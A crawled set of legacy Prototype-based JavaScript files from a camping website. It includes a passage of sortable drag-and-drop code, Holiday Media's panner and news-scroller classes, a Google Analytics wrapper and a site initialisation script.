    Draggables.addObserver(new SortableObserver(element, options.onUpdate));

  },

  // return all suitable-for-sortable elements in a guaranteed order
  findElements: function(element, options) {
    return Element.findChildren(
      element, options.only, options.tree ? true : false, options.tag);
  },

  findTreeElements: function(element, options) {
    return Element.findChildren(
      element, options.only, options.tree ? true : false, options.treeTag);
  },

  onHover: function(element, dropon, overlap) {
    if(Element.isParent(dropon, element)) return;

    if(overlap > .33 && overlap < .66 && Sortable.options(dropon).tree) {
      return;
    } else if(overlap>0.5) {
      Sortable.mark(dropon, 'before');
      if(dropon.previousSibling != element) {
        var oldParentNode = element.parentNode;
        element.style.visibility = "hidden"; // fix gecko rendering
        dropon.parentNode.insertBefore(element, dropon);
        if(dropon.parentNode!=oldParentNode)
          Sortable.options(oldParentNode).onChange(element);
        Sortable.options(dropon.parentNode).onChange(element);
      }
    } else {
      Sortable.mark(dropon, 'after');
      var nextElement = dropon.nextSibling || null;
      if(nextElement != element) {
        var oldParentNode = element.parentNode;
        element.style.visibility = "hidden"; // fix gecko rendering
        dropon.parentNode.insertBefore(element, nextElement);
        if(dropon.parentNode!=oldParentNode)
          Sortable.options(oldParentNode).onChange(element);
        Sortable.options(dropon.parentNode).onChange(element);
      }
    }
  },

  onEmptyHover: function(element, dropon, overlap) {
    var oldParentNode = element.parentNode;
    var droponOptions = Sortable.options(dropon);

    if(!Element.isParent(dropon, element)) {
      var index;

      var children = Sortable.findElements(dropon, {tag: droponOptions.tag, only: droponOptions.only});
      var child = null;

      if(children) {
        var offset = Element.offsetSize(dropon, droponOptions.overlap) * (1.0 - overlap);

        for (index = 0; index < children.length; index += 1) {
          if (offset - Element.offsetSize (children[index], droponOptions.overlap) >= 0) {
            offset -= Element.offsetSize (children[index], droponOptions.overlap);
          } else if (offset - (Element.offsetSize (children[index], droponOptions.overlap) / 2) >= 0) {
            child = index + 1 < children.length ? children[index + 1] : null;
            break;
          } else {
            child = children[index];
            break;
          }
        }
      }

      dropon.insertBefore(element, child);

      Sortable.options(oldParentNode).onChange(element);
      droponOptions.onChange(element);
    }
  },

  unmark: function() {
    if(Sortable._marker) Sortable._marker.hide();
  },

  mark: function(dropon, position) {
    // mark on ghosting only
    var sortable = Sortable.options(dropon.parentNode);
    if(sortable && !sortable.ghosting) return;

    if(!Sortable._marker) {
      Sortable._marker =
        ($('dropmarker') || Element.extend(document.createElement('DIV'))).
          hide().addClassName('dropmarker').setStyle({position:'absolute'});
      document.getElementsByTagName("body").item(0).appendChild(Sortable._marker);
    }
    var offsets = dropon.cumulativeOffset();
    Sortable._marker.setStyle({left: offsets[0]+'px', top: offsets[1] + 'px'});

    if(position=='after')
      if(sortable.overlap == 'horizontal')
        Sortable._marker.setStyle({left: (offsets[0]+dropon.clientWidth) + 'px'});
      else
        Sortable._marker.setStyle({top: (offsets[1]+dropon.clientHeight) + 'px'});

    Sortable._marker.show();
  },

  _tree: function(element, options, parent) {
    var children = Sortable.findElements(element, options) || [];

    for (var i = 0; i < children.length; ++i) {
      var match = children[i].id.match(options.format);

      if (!match) continue;

      var child = {
        id: encodeURIComponent(match ? match[1] : null),
        element: element,
        parent: parent,
        children: [],
        position: parent.children.length,
        container: $(children[i]).down(options.treeTag)
      };

      /* Get the element containing the children and recurse over it */
      if (child.container)
        this._tree(child.container, options, child);

      parent.children.push (child);
    }

    return parent;
  },

  tree: function(element) {
    element = $(element);
    var sortableOptions = this.options(element);
    var options = Object.extend({
      tag: sortableOptions.tag,
      treeTag: sortableOptions.treeTag,
      only: sortableOptions.only,
      name: element.id,
      format: sortableOptions.format
    }, arguments[1] || { });

    var root = {
      id: null,
      parent: null,
      children: [],
      container: element,
      position: 0
    };

    return Sortable._tree(element, options, root);
  },

  /* Construct a [i] index for a particular node */
  _constructIndex: function(node) {
    var index = '';
    do {
      if (node.id) index = '[' + node.position + ']' + index;
    } while ((node = node.parent) != null);
    return index;
  },

  sequence: function(element) {
    element = $(element);
    var options = Object.extend(this.options(element), arguments[1] || { });

    return $(this.findElements(element, options) || []).map( function(item) {
      return item.id.match(options.format) ? item.id.match(options.format)[1] : '';
    });
  },

  setSequence: function(element, new_sequence) {
    element = $(element);
    var options = Object.extend(this.options(element), arguments[2] || { });

    var nodeMap = { };
    this.findElements(element, options).each( function(n) {
        if (n.id.match(options.format))
            nodeMap[n.id.match(options.format)[1]] = [n, n.parentNode];
        n.parentNode.removeChild(n);
    });

    new_sequence.each(function(ident) {
      var n = nodeMap[ident];
      if (n) {
        n[1].appendChild(n[0]);
        delete nodeMap[ident];
      }
    });
  },

  serialize: function(element) {
    element = $(element);
    var options = Object.extend(Sortable.options(element), arguments[1] || { });
    var name = encodeURIComponent(
      (arguments[1] && arguments[1].name) ? arguments[1].name : element.id);

    if (options.tree) {
      return Sortable.tree(element, arguments[1]).children.map( function (item) {
        return [name + Sortable._constructIndex(item) + "[id]=" +
                encodeURIComponent(item.id)].concat(item.children.map(arguments.callee));
      }).flatten().join('&');
    } else {
      return Sortable.sequence(element, arguments[1]).map( function(item) {
        return name + "[]=" + encodeURIComponent(item);
      }).join('&');
    }
  }
};

// Returns true if child is contained within element
Element.isParent = function(child, element) {
  if (!child.parentNode || child == element) return false;
  if (child.parentNode == element) return true;
  return Element.isParent(child.parentNode, element);
};

Element.findChildren = function(element, only, recursive, tagName) {
  if(!element.hasChildNodes()) return null;
  tagName = tagName.toUpperCase();
  if(only) only = [only].flatten();
  var elements = [];
  $A(element.childNodes).each( function(e) {
    if(e.tagName && e.tagName.toUpperCase()==tagName &&
      (!only || (Element.classNames(e).detect(function(v) { return only.include(v) }))))
        elements.push(e);
    if(recursive) {
      var grandchildren = Element.findChildren(e, only, recursive, tagName);
      if(grandchildren) elements.push(grandchildren);
    }
  });

  return (elements.length>0 ? elements.flatten() : []);
};

Element.offsetSize = function (element, type) {
  return element['offset' + ((type=='vertical' || type=='height') ? 'Height' : 'Width')];
};
(function(define,require){/**
  *
  *  HM.Panner
  *
  *  Copyright 2007-2008 Holiday Media
  *  Author: Wim Latour <dev@holiday.nl>
  *  Version: 1.0.5 (20080129): Implemented afterFinsh/afterUpdate callback methods in _doMoveTo()
  *                             Implemented jumpByScreen(), moveByScreen() and jumpToElement()
  *                             Replaced onDrag, afterUpdate and afterFinish with Prototype 1.6.0 custom events (observe/fire)
  *  Version: 1.0.4 (20071129): Removed obsolete onMove/nocallback handling
  *  Version: 1.0.3 (20071115): Implemented attached elements
  *  Version: 1.0.2 (20070921): Implemented callback (Update: removed in 1.0.4)
  *  Version: 1.0.1 (20070611)
  *  Version: 1.0.0 (20070608)
  *
  **/

// WL: Need to put this somewhere else...
function px(px) { return (isNaN(px)?0:parseInt(px))+"px" }

HM.Panner = Class.create();

/*
  Methods:
    initialize(element, options)      Constructor method

    getPosition( [left, top] )        Returns the position of the map (abs)
    getCenterPosition( [left, top] )  Returns the center position of the map (abs)

    jumpTo(x, y, options)             Jump directly to a position on the map with the given coordinates as top-left position
    moveTo(x, y, options)             Move to a position on the map with the given coordinates as top-left position
    jumpBy(x, y);                     Jump relative with x, y pixels
    moveBy(x, y);                     Move relative with x, y pixels
    jumpByScreen(multX, multY)        Move relative the size of a screen
    moveByScreen(multX, multY)        Move relative the size of a screen
    jumpToCenter(x, y, options)       Jump directly to a position on the map with the given coordinates centered
    moveToCenter(x, y, options)       Move to a position on the map with the given coordinates centered
    jumpToHotspot(name)               Jump directly to a defined hotspot by it's name (requires HM.Panner.Hotspot plugin)
    moveToHotspot(name)               Move to a defined hotspot by it's name (requires HM.Panner.Hotspots plugin)
    jumpToElement(element)            Jump directly to a positioned element on the map
    moveToElement(element)            Move to a positioned element on the map

    moveToScreen(name, page)          Move to a defined screen by it's name (required HM.Panner.Sreens plugin)
*/

HM.Panner.prototype = {

  initialize: function() {
    var object = this;
    this.element = $(arguments[0]);
    this.options = Object.extend({
      mode: 'outside',  // mode = outside: draggable box is bigger than it's container
                        // mode = inside:  draggable box is smaller than it's container
      centered: false,  // Keep the element centered on window resize
      isDraggable: true,
      disableHorizontal: false,
      disableVertical: false
    }, arguments[1] || {});

    // Create a container for the map
    this.containerElementId = this.element.id+"Container";
    new Insertion.Before(this.element, "<div id='"+this.containerElementId+"' style='width: 100%; height: 100%'></div>");
    this.containerElement = $(this.containerElementId);
    this.containerElement.appendChild(this.element);

    // Add clipping behavior to the container element
    //if (this.options.mode == 'outside') {
      Element.makeClipping(this.containerElement);
    //}

    // Make the container element (relative) positioned
    Element.makePositioned(this.containerElement);

    // Make the map element (absolute) positioned
    this.element.style.position = 'absolute';

    // Get container dimensions
    var containerDimensions = this.containerElement.getDimensions();

    // Check the dimensions of the element and disable horizontal and/or 
    // vertical moving if the dimensions are not appropiate for the set
    // mode (inside|outside).
    // This function is called before any moving is done in the internal
    // method _doMoveTo(), so it's allowed to change the element dimensions.
    this.checkElementDimensions();

    // Add onResize handler to keep the center of the map centered
    if (this.options.centered) {
      this.previousContainerDimensions = containerDimensions;
      Event.observe(window, 'resize', this.onResizeHandler.bindAsEventListener(this));
    }

    // Initialize Screen plugin
    if (HM.Panner.Screens) {
      this.screenElementId = "mapScreen";
      this.screenElement = $(this.screenElementId);
      this.screenElement.hide();
      this.screenContentElement = this.screenElement.select(".frameContent").first();
      this.screenDefaults = this.screenElement.getDimensions();

      this.Screens = new HM.Panner.Screens(this);
    }

    // Element is not draggable if both horizontal as vertical dragging is disabled
    if (this.options.disableHorizontal && this.options.disableVertical) this.options.isDraggable = false;

    // Make the panned map draggable
    if (this.options.isDraggable) {
      new Draggable(this.element, {
        // Don't use effects on the map while dragging
        starteffect: false,
        endeffect: false,
        constraint: (object.options.disableHorizontal ? "horizontal" : object.options.disableVertical ? "vertical" : false),

        // Add a snap function to keep the map within the panning container
        snap: HM.Position.snapBoundaries.bind({
          options: {
            disableHorizontal: object.options.disableHorizontal,
            disableVertical: object.options.disableVertical
          }
        }),

        change: function(draggable) {
          object.element.fire("panner:drag");
          object.element.fire("panner:change");
          /*this.showVisibleScreens(pox.x, pos.y);*/
        }
      });
    }

    // Hotspots
    if (HM.Panner.Hotspots) {
      this.hotspotsElementId = "mapHotspots";
      this.hotspotsElement = $(this.hotspotsElementId);

      this.Hotspots = new HM.Panner.Hotspots(this);
    }

    // Update attached elements on change
    Event.observe(this.element, 'panner:change', this.updateAttachedElements.bind(this));

  },

  updateAttachedElements: function() {
    var object = this;
    if (object.options.attach) {
      $A(object.options.attach).each( function(element) {
        element = $(element);
        if (element) element.setStyle({
          left: object.element.style.left,
          top: object.element.style.top
        });
      } );
    }
  },


  onResizeHandler: function(event) {
    if (!event) event = window.event;
    var containerDimensions = this.containerElement.getDimensions();
    if (this.previousContainerDimensions) {
      var moveX = parseFloat((this.previousContainerDimensions.width - containerDimensions.width) / 2);
      var moveY = parseFloat((this.previousContainerDimensions.height - containerDimensions.height) / 2);
      this.jumpBy(moveX, moveY);
    }
    this.previousContainerDimensions = containerDimensions;
  },

  checkElementDimensions: function() {
    // Get element and it's container dimensions
    var elementDimensions = this.element.getDimensions();
    var containerDimensions = this.containerElement.getDimensions();

    // Disable horizontal/vertical dragging for elements that are to big or 
    // small for it's container depending on the mode.
    if (this.options.mode == "outside") {
      if (elementDimensions.width < containerDimensions.width) this.options.disableHorizontal = true;
      if (elementDimensions.height < containerDimensions.height) this.options.disableVertical = true;
    }else if (this.options.mode == "inside") {
      if (elementDimensions.width > containerDimensions.width) this.options.disableHorizontal = true;
      if (elementDimensions.height > containerDimensions.height) this.options.disableVertical = true;
    }
  },

  // Returns the position of the map (abs)
  getPosition: function(left, top) {
    var x = Math.abs(parseFloat(left || this.element.getStyle('left') || '0'));
    var y = Math.abs(parseFloat(top || this.element.getStyle('top')  || '0'));
    return {x: x, y: y};
  },

  // Returns the center position of the map (abs)
  getCenterPosition: function(left, top) {
    var pos = this.getPosition(left, top);
    var containerDimensions = this.containerElement.getDimensions();
    var x = Math.abs(parseFloat(pos.x + (containerDimensions.width / 2)));
    var y = Math.abs(parseFloat(pos.y + (containerDimensions.height / 2)));
    return {x: x, y: y};
  },

  // Jump directly to a position on the map with the given coordinates as top-left position
  jumpTo: function(x, y, options) {
    this._doMoveTo(x, y, options);
  },

  // Move to a position on the map with the given coordinates as top-left position
  moveTo: function(x, y) {
    var options = Object.extend({animate: true}, arguments[2] || {});
    this._doMoveTo(x, y, options);
  },

  // Jump relative with x, y pixels
  jumpBy: function(x, y) {
    var options = Object.extend({mode: 'relative'}, arguments[2] || {});
    this._doMoveTo(x, y, options);
  },

  // Move relative with x, y pixels
  moveBy: function(x, y) {
    var options = Object.extend({mode: 'relative', animate: true}, arguments[2] || {});
    this._doMoveTo(x, y, options);
  },

  // Jump relative the size of a screen
  jumpByScreen: function(multX, multY) {
    var dimensions = this.containerElement.getDimensions();
    this.jumpBy(multX * dimensions.width, multY * dimensions.height);
  },

  // Move relative the size of a screen
  moveByScreen: function(multX, multY) {
    var dimensions = this.containerElement.getDimensions();
    this.moveBy(multX * dimensions.width, multY * dimensions.height);
  },

  // Jump directly to a position on the map with the given coordinates centered
  jumpToCenter: function(x, y, options) {
    this._doMoveToCenter(x, y, options);
  },

  // Move to a position on the map with the given coordinates centered
  moveToCenter: function(x, y) {
    var options = Object.extend({animate: true}, arguments[2] || {});
    this._doMoveToCenter(x, y, options);
  },

  // Jump to a positioned element on the map
  jumpToElement: function(element, options) {
    var pos = HM.Position.getElementPosition(element, options);
    this.jumpToCenter(pos.x, pos.y, options);
  },

  // Move to a positioned element on the map
  moveToElement: function(element, options) {
    var pos = HM.Position.getElementPosition(element, options);
    this.moveToCenter(pos.x, pos.y, options);
  },


  /* Internal methods, please use one of the jump* / move* wrappers above */

  // Internal method. Move the map to a given position with the given coordinates centered
  _doMoveToCenter: function(x, y, options) {
    var containerDimensions = this.containerElement.getDimensions();
    // Get top-left position based on a center coordinate
    x = parseFloat(x - (containerDimensions.width / 2));
    y = parseFloat(y - (containerDimensions.height / 2));
    this._doMoveTo(x, y, options);
  },

  // Internal method. Move the map to a given position with the given coordinates as top-left position
  _doMoveTo: function(x, y) {
    var options = Object.extend({
      animate: false,
      animateOptions: {}
    }, arguments[2] || {});

    this.checkElementDimensions();

    // options.mode: (relative|absolute)
    if (options.mode == "relative") {
      var pos = this.getPosition();
      x = x + pos.x;
      y = y + pos.y;
    }
    // this.options.mode: (outside|inside)
    if (this.options.mode == "outside") {
      x = -x;
      y = -y;
    }

    var adjustedPosition = HM.Position.adjustBoundaries(this.element, {
      x: x,
      y: y,
      parent: this.containerElement
    });

    if (!this.options.disableHorizontal) this.left = adjustedPosition.x;
    if (!this.options.disableVertical) this.top = adjustedPosition.y;

    //console.log( "Move to %d,%d", this.left, this.top );

    if (options.animate) {
      // Move with effect
      var object = this;
      var param = Object.extend({
        mode: 'absolute',
        x: (this.left || 0),
        y: (this.top || 0),
        afterUpdate: function() {
          //object.element.fire("panner:update");
          object.element.fire("panner:change");
        },
        afterFinish: function() {
          object.element.fire("panner:finish");
        }
      }, options.animateOptions || {});

      // Create/reuse effect
      if (this.panningEffect) {
        var panningOptions = Object.extend(param, {});
        this.panningEffect.start(panningOptions);
      }else{
        this.panningEffect = new Effect.Move(this.element, param);
      }

    }else{
      // Jump
      this.element.setStyle({
        left: px(this.left || 0),
        top: px(this.top || 0)
      });

      //this.element.fire("panner:update");
      this.element.fire("panner:change");
      this.element.fire("panner:finish");

    }
  },

  nop: function() {}
};

}());
(function(define,require){/**
  *
  *  HM.NewsScroller
  *
  *  Copyright 2007-2010 Holiday Media
  *  Author: Wim Latour <dev@holiday.nl>
  *  Version: 1.2.1 (20100909): Implemented 'reverse' option, 'speed' option, attached thumb element and resume
  *  Version: 1.2.0 (20091030): Support for Ajax content
  *  Version: 1.1.5 (20090130): Fixed undefined this.activeElement bug
  *  Version: 1.1.4 (20081231): Supported jumpTo calls in doMoveToElement()
  *  Version: 1.1.3 (20080729): Supported local options for doMoveNext(): elements
  *  Version: 1.1.2 (20080527): Implemented 'center' option (default true)
  *  Version: 1.1.1 (20080201): Upgraded to Prototype 1.6.0
  *  Version: 1.1.0 (20071227): Basically rewritten the code completely
  *  Version: 1.0.1 (20071213): Implemented 'start' option
  *  Version: 1.0.0
  *
  **/

HM.NewsScroller = Class.create({
  initialize: function() {
    var object = this;
    this.element = $(arguments[0]);
    this.options = Object.extend({
      isDraggable: false,
      center: true,
      direction: 'vertical',
      autostart: true,
      autorewind: true,
      reverse: false,
      speed: 1,
      start: 0,
      interval: 3000,
      resume: 7000
    }, arguments[1] || {});

    if (this.options.src) {
      this.options.ajaxOptions = Object.extend({
        method: 'get',
        onSuccess: function(originalRequest) {
          this.element.removeClassName("ajax-preload");
          this.element.update(originalRequest.responseText);
          this.init();
        }.bind(this)
      }, this.options.ajaxOptions || {});
      new Ajax.Request(this.options.src, this.options.ajaxOptions);
    }else{
      this.init();
    }
  },

  init: function() {
    this.rewind();

    this.initDimensions();

    this.panner = new HM.Panner(this.element, {
      isDraggable: this.options.isDraggable
    });

    if ($(this.options.thumbContainer) && $(this.options.thumbContainer).childElements()) {
      $(this.options.thumbContainer).childElements().each(function(element, i) {
        element.observe("click", this.onThumbClick.bind(this, element, i));
        element.setStyle({ cursor: (/MSIE [678]/.test(navigator.userAgent)) ? "hand" : "pointer" });
      }.bind(this));

      this.element.observe("newsscroller:move", function(event) {
        var index = this.activeElement.previousSiblings().size();
        $(this.options.thumbContainer).childElements().each(function(element, i) {
          element[i == index ? 'addClassName' : 'removeClassName']("active");
        });
      }.bind(this));
    }

    this.doMoveToElement(this.activeElement, { animate: false });

    if (this.options.autostart) {
      this.start_timeout = setTimeout(this.start.bind(this), this.options.start);
    }
  },

  initDimensions: function() {
    var totalSize = 0;
    var Items = this.element.immediateDescendants();
    if (this.options.direction == "vertical") {
      Items.each(function(item){ totalSize += item.offsetHeight; });
      this.element.setStyle({ height: totalSize + "px" });
    }else{
      Items.each(function(item){ totalSize += item.offsetWidth; });
      this.element.setStyle({ width: totalSize + "px" });
    }
  },

  rewind: function() {
    this.activeElement = (this.options.reverse) ? this.element.childElements().last() : this.element.firstDescendant();
  },
  start: function() {
    this.pe = new PeriodicalExecuter(this[ this.options.reverse ? 'doMovePrevious' : 'doMoveNext'].bind(this), this.options.interval / 1000);
  },
  stop: function() {
    if (this.pe) this.pe.stop();
    if (this.start_timeout) window.clearTimeout(this.start_timeout);
  },

  doMoveNext: function() {
    var options = Object.extend({
      elements: 1
    }, arguments[0] || {});
    var rewinded = false;
    $R(1,options.elements).each(function(i) {
      if (this.activeElement && this.activeElement.next() && !rewinded) {
        this.activeElement = this.activeElement.next();
      }else if (this.options.autorewind && i == 1) {
        this.rewind();
        rewinded = true;
      }
    }.bind(this));
    if (this.activeElement) {
      this.doMoveToElement(this.activeElement);
    }
  },
  doMovePrevious: function() {
    var options = Object.extend({
      elements: 1
    }, arguments[0] || {});
    var rewinded = false;
    $R(1,options.elements).each(function(i) {
      if (this.activeElement && this.activeElement.previous() && !rewinded) {
        this.activeElement = this.activeElement.previous();
      }else if (this.options.autorewind && i == 1) {
        this.rewind();
        rewinded = true;
      }
    }.bind(this));
    if (this.activeElement) {
      this.doMoveToElement(this.activeElement);
    }
  },

  doMoveToElement: function(element) {
    var element = $(element);
    var options = Object.extend({
      animate: true
    }, arguments[1] || {});

    if (element.tagName.toUpperCase() != "DIV") {
      element = element.up("div");
    }
    this.activeElement = element;

    var fnMove = (options.animate) ? "moveTo" : "jumpTo";
    if (this.options.center) fnMove += "Center";
    var pos = HM.Position.getPosition(element, {center: this.options.center});

    if (this.options.direction == "vertical") {
      pos.x = 0;
    }else{
      pos.y = 0;
    }

    this.element.fire("newsscroller:move", { object: this });

    this.panner[fnMove](pos.x, pos.y, { animateOptions: { duration: this.options.speed } });
  },

  onThumbClick: function(element, i) {
    var element = this.element.childElements()[i];
    this.doMoveToElement(element);
    this.stop();
    if (this.options.autostart) {
      this.start_timeout = setTimeout(this.start.bind(this), this.options.resume);
    }
  },

  nop: function() {}
});
}());


--- FILE ---
content_type: application/javascript
request_url: https://lib.hmcms.nl/js/lib/ga.js?account=UA-9367809-2,%20UA-36386289-1&location=&domainname=.campingheidesee.com
body_size: 1267
content:
!function(e,t){if("undefined"==typeof Prototype||"undefined"==typeof Element||"undefined"==typeof Element.Methods)throw"This script requires the Prototype JavaScript framework";var a={},o=function(e){var t=0;a.account.split(/,\s*/).map(function(e){var a=t?String.fromCharCode(t+97)+".":"";return t++,{account:e,prefix:a}}).each(e)},n=function(){var a=encodeURIComponent,o=e.navigator,n=t.location,r=e.screen,i=function(){var t=e.localStorage,a=(new Date).getTime()*Math.random(),o="hmlib.cid";try{return t.getItem(o)||t.setItem(o,a)||a}catch(n){}return a}(),c=a(n.protocol+"//"+n.hostname+n.pathname+n.search);return function(e,n){var s=t.createElement("img"),d=["//www.google-analytics.com/collect?v=1&t=pageview","tid="+e,"cid="+i,"dl="+c,"dr="+c,n.page?"dp="+a(n.page):"","ul="+(o&&(o.language||o.browserLanguage)||"").toLowerCase(),"de="+(t.characterSet||t.charset),"dt="+a(n.title||t.title),"sd="+r.colorDepth+"-bit","sr="+r.width+"x"+r.height,"cd1="+a(t.domain),"cd2="+a("Prototype "+Prototype.Version),"z="+(new Date).getTime()].join("&");s.width=s.height=1,s.src=d}}();$A(t.getElementsByTagName("script")).find(function(e){return e.src&&e.src.match(/ga[\w\-\.]*\.js\?(.*)$/)&&!e._parsed?(a=e.src.toQueryParams(),e._parsed=!0,!0):void 0}),!e._ga_loaded&&a.account&&a.account.match(/^UA/)&&(e._trackPageview=function(e){o(function(t){_gaq.push(e?[t.prefix+"_trackPageview",e]:[t.prefix+"_trackPageview"])})},e._trackEvent=function(e,t,a,n){o(function(o){_gaq.push([o.prefix+"_trackEvent",e,t,a,n])})},t.observe("mouseup",function(a){if(a.isLeftClick()||a.isMiddleClick()){var o=a.findElement("a[href]");o&&(o.href.toLowerCase().match(/\.(pdf|doc|xls|ppt)$/i)?e._trackEvent("Downloads","Downloads",o.href):o.href.startsWith(t.location.protocol+"//"+e.location.host+"/")||o.href.toLowerCase().startsWith("javascript:")||e._trackEvent("Outgoing","Outgoing links",o.href))}}),t.observe("dom:loaded",function(){(function(){var t=function(){e._trackEvent("Requests","Form submits",$F(this.subject)||"(Untitled)")};$$("form[action]").each(function(e){e.readAttribute("action").match("^https?://webform\\.")&&(e.hasClassName("form-validate")||"function"==typeof e.validate?e.observe("form:success",t.bind(e)):e.observe("submit",t.bindAsEventListener(e)))})}).delay(2)}),e._gaq=e._gaq||[],o(function(e){_gaq.push([e.prefix+"_setAccount",e.account]),a.domainname&&_gaq.push([e.prefix+"_setDomainName",a.domainname])}),e._trackPageview(a.location),n("UA-9363766-3",{page:"/js/lib/ga.js"}),function(e,a,o){a=t.createElement(e),a.async=1,a.src="//www.google-analytics.com/ga.js",o=t.getElementsByTagName(e)[0],o.parentNode.insertBefore(a,o)}("script"),e.pageTracker={_trackPageview:function(t){e._trackPageview(t)}},e._ga_loaded=!0)}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.campingheidesee.com/js/default.min.js
body_size: 963
content:
function initDelayed(){window.ProtoFish&&$("nav_main")&&new ProtoFish("nav_main","300","hover",!1,!0,!0),window.Tipped&&$$(".tipped[title]").each(function(e){e.setAttribute("data-tipped",e.title),e.setAttribute("data-tipped-options","skin: 'light', radius: { size: 7 }"),e.title=""}),$$("a[rel='external']").each(function(e){e.href&&(e.target="_blank")}),$$("a[href^='mailto:no-spam-']").each(function(e){e.href=e.href.replace("mailto:no-spam-","mailto:")}),$$("a.sweetheart").each(function(e){e.observe("click",function(e){window.open(this.href,"hm","scrollbars=no,resizable=no,width=350,height=210,left="+(screen.width-350)/2+",top="+(screen.height-300)/2),Event.stop(e)})})}function initTabs(i){var n=Object.extend({tabs:".tabs"},arguments[1]),a=window.location.hash.match("#")?window.location.hash.split("#")[1]:"";$$(n.tabs).each(function(e,t){e[a&&e.id==a||!a&&0==t?"show":"hide"]()}),$(i).select("a").each(function(e,t){e.up("li")[a&&e.href.match("#"+a)||!a&&0==t?"addClassName":"removeClassName"]("active")}),$(i).select("a").each(function(a){a.observe("click",function(e){var t=this.href.split("#")[1];$$(n.tabs).each(function(e){e[e.id==t?"show":"hide"]()}),$(i).select("a").each(function(e){e.up("li")[e===a?"addClassName":"removeClassName"]("active")})}.bindAsEventListener(a))})}!function(t,e,a){"use strict";t(e);var e=t(a),i="nl";e.ready(function(){var e;i=a.documentElement.lang||i,e={nl:{privacy:"/nl/privacy.html"},de:{privacy:"/de/privacy.html"},en:{privacy:"/en/privacy.html"}}[i],new t.hm.Cookie.Control({delay:.5,position:"bottom",arrow:!1,privacy:e.privacy,allowdecline:!0})})}(jQuery,window,document),document.observe&&document.observe("dom:loaded",function(){/MSIE [56]/.test(navigator.userAgent)&&(window.degraded_browser=1),window.hs&&(hs.numberOfImagesToPreload=0),$("nav_accommodation_tabs")&&initTabs($("nav_accommodation_tabs"),{tabs:".tab_content"}),new HM.NewsScroller("nieuwsScroller",{direction:"horizontal",interval:6e3}),initDelayed.delay(2)});